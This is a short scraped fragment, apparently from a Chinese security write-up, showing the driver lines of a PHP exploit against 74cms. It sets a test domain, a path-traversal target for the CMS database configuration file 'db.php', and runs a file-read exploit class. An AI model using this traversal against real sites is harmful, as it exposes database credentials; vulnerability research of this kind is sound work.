 158 // 要利用漏洞的域名
159 $domain = 'http://74cms.test';
160
161 // 要读取的文件
162 $file = '../../../../Application/Common/Conf/db.php;';
163
164 $cms_file_read = new CmsFileRead($domain, $file);
165 $cms_file_read->run();
166
利用方法
先知社区
零组资料文库